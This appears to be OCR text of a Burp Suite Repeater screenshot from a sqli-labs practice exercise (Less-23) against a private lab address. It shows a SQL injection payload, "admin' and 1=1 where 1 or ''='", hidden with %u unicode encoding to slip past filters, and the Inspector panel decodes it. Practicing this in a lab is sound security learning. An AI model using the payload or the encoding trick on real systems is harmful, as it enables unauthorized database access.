 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro 明动
1 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.185.4.17 HTTP/1 ?
Request
Pretty Raw Hex 明动 \n
1 GET /sqli-labs-master/sqli-labs-master/Less-23/?id=
%u0061%u0064%u006d%u0069%u006e%u0027%u002b%u0061%u006e%
u0064%u002b%u0031%u0025%u0033%u0064%u0031%u002b%u0077%u
0068%u0065%u0072%u0065%u002b%u0031%u002b%u006f%u0072%u0
02b%u0027%u0027%u0025%u0033%u0064%u0027 HTTP/1.1
2 Host: 10.185.4.17
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render 明动 \n
Welcome Dhakkan
SQLI DUM
Inspector
Selection 204 (0xcc)
Selected text
%u0061%u0064%u006d%u0069%u006e
%u0027%u002b%u0061%u006e%u0064
%u002b%u0031%u0025%u0033%u0064
%u0031%u002b%u0077%u0068%u0065
%u0072%u0065%u002b%u0031%u002b
%u006f%u0072%u002b%u0027%u0027
%u0025%u0033%u0064%u0027
Decoded from: URL encoding
admin'+and+1%3d1+where+1+or+''
%3d'
Decoded from: URL encoding
admin' and 1=1 where 1 or ''='
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Done 907 bytes | 9 millis